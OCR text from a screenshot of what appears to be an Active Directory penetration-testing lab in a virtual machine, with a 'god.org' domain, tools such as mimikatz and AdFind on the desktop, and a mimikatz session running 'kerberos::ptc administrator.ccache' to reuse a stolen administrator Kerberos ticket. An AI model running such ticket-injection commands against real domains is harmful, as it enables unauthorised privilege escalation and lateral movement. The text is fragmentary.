 文件(F) 编辑(E) 查看(V) 虚拟机(M) 帮助(H)
64:18
Windows Server 2008
Windows 7 x64
Windows Server 2012
2008 R2 x64 DC God.org
2008 R2 x64 WebServer
正在讲话:
回收站
mimikatz_...
AdFind.exe
Powerma...
artifact.exe
sid2user.exe
C:\Windows\system32\cmd.exe
3 Objects returned
088263962
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Jul 29 2021 11:16:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptc administrator.ccache
KB
KB
KB
KB
KB
5 个对象